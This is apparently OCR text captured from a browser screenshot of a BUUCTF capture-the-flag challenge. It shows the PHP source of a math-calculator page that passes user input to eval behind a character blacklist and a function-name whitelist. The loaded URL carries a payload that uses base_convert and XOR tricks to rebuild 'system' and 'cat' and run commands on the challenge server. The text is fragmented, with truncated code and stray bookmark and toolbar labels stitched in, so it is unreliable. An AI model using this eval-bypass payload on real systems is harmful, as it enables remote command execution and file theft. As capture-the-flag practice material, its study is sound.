 e951bd30-ade4-4afb-8469-35ce16930940.node4.buuoj.cn:81/?c=base_convert(1751504350,10,36)(base_convert(15941,10,36).(dechex(16)^asinh^pi))
火狐官方站点 新手上路 常用网址 京东商城 IDEA破解 MSDN, 我告诉你 - 做... 菜鸟教程 - 学的不仅... 专注于Win7 - 致力于... 专注于win10 《零基础入门学习We... 站长之家 - 站长资讯-... 补天 - 企业和白帽子... 奇安信攻防社区 其他书签 移动设备上的书
80) { die("太长了不会算"); } $blacklist = [' ', '\t', '\r', '\n','\'', '"', '`', '\[', '\]']; foreach ($blacklist as $blackitem) { if (preg_match('/' . $blackitem . '/m', $content)) { die("请不要输入奇奇怪怪的字符"); } } //常用数学函数http://www.w3school.com.cn/php
php_ref_math.asp $whitelist = ['abs', 'acos', 'acosh', 'asin', 'asinh', 'atan2', 'atan', 'atanh', 'base_convert', 'bindec', 'ceil', 'cos', 'cosh', 'decbin', 'dechex', 'decoct', 'deg2rad', 'exp', 'expm1', 'floor', 'fmod', 'getrandmax', 'hexdec', 'hypot', 'is_finite',
s_infinite', 'is_nan', 'lcg_value', 'log10', 'log1p', 'log', 'max', 'min', 'mt_getrandmax', 'mt_rand', 'mt_srand', 'octdec', 'pi', 'pow', 'rad2deg', 'rand', 'round', 'sin', 'sinh', 'sqrt', 'srand', 'tan', 'tanh']; preg_match_all('/[a-zA-Z_\x7f-\xff][a-zA-Z_0-9\x7f-\xff]*/',
content, $used_funcs); foreach ($used_funcs[0] as $func) { if (!in_array($func, $whitelist)) { die("请不要输入奇奇怪怪的函数"); } } //帮你算出答案 eval('echo '.$content.';'); } }
在此页面中查找 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 匹配词句(W)
查看器 HackBar 存储 控制台 调试器 网络 样式编辑器 性能 内存 无障碍环境 应用程序 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar
Load URL http://e951bd30-ade4-4afb-8469-35ce16930940.node4.buuoj.cn:81/?c=base_convert(1751504350,10,36)(base_convert(15941,10,36).(dechex(16)^asinh^pi))